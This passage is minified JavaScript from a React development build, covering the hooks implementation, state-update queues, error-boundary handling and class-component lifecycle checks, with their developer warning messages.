statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Vp?(Vp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Fy=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,Py=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=kp!==0;return kp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(Xp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}Xp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Fy=kp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Fy;return Fy+=1,mo===null&&(mo=Tm()),e=L0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||Py)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(Am.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=Am.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function Am(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,zm(t,r)):(r.next=n.next,t.pending=n.next=r)}}function zm(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Om(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Om(e,t,d)}catch(S){Hc(e,t,S)}}function Om(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,zm(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Dm(t,Qt,e)}function Dm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Dm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=Q0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?be:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function k0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(m0)}function Cm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=kp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=xm.bind(null,ke)}function xm(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?J0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),Um(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))J0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),Um(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function J0(e,t){Nh=Xp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Um(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function wm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Nm(e,t){Jp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Jp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){Y0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){Y0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(i0===null?i0=[r]:i0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&vm(t),t.flags|=1,hl(e,t,i,o),t.child)}function K0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&Zy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?V0(t,d):Rm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),V0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Rm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Rm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,o),t.child)}function W0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,Py=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 